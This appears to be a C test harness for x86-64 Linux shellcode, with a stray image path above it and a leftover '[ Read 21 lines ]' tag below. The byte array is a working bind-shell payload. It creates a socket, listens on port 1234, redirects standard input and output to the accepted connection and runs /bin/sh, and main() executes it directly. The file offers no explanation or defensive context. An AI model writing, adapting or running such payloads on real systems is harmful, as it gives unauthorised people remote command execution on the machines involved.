 #include <stdio.h>
#include <string.h>
unsigned char code[] = "\x48\x31\xc0\x48\x83\xc0\x29\x48\x31\xff\x48\x83\xc7"
"\x02\x48\x31\xf6\x48\xff\xc6\x48\x31\xd2\x0f\x05\x48\x89\xc7\x48\x31\xc0\x50"
"\x66\x68\x04\xd2\x66\x6a\x02\x48\x89\xe6\x48\x31\xd2\x48\x83\xc2\x10\x48\x31"
"\xc0\x48\x83\xc0\x31\x0f\x05\x48\x31\xc0\x48\x83\xc0\x32\x48\x31\xf6"
"\x48\xff\xc6\x0f\x05\x48\x31\xc0\x48\x83\xc0\x2b\x48\x31\xf6"
"\x48\x31\xd2\x0f\x05\x48\x89\xc3\x48\x89\xdf\x48\x31\xc0\x48\x83\xc0\x21"
"\x48\x31\xf6\x0f\x05\x48\x31\xc0\x48\x83\xc0\x21\x48\xff\xc6\x0f\x05\x48\x31"
"\xc0\x48\x83\xc0\x21\x48\xff\xc6\x0f\x05\x48\x31\xc0\x50\x48\x89\xe2"
"\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x48\x89\xe7\x50\x57"
"\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05";
int main()
{
printf(" shell length: %d\n", (int)strlen(code));
int (*ret) () = (int(*) ()) code;
ret();
}
[ Read 21 lines ]